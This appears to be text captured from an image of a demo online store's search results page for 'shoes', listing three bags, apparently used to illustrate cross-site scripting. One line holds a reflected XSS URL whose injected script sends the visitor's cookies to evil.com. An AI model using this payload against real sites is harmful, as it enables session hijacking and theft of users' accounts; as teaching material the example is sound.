 Search results for: 'shoes'
https://trustedsite.com/search?q=Shoes<script>document.write(‘<img src=”http://evil.com/?cookie=’ + document.cookie + ‘”>’)</script>
Default welcome msg! Sign In or Create an Account
LUMA
shoes
What's New Women Men Gear Training Sale Gift Cards Pillows
Home Search results for: 'shoes'
Search results for: 'shoes'
Compare Products
You have no items to
compare.
My Wish Lists
You have no items in your
wish list.
3 Items
Sort By Relevance
Voyage Yoga Bag
3 reviews
$32.00
Compete Track Tote
2 reviews
$32.00
Push It Messenger Bag
3 reviews
$45.00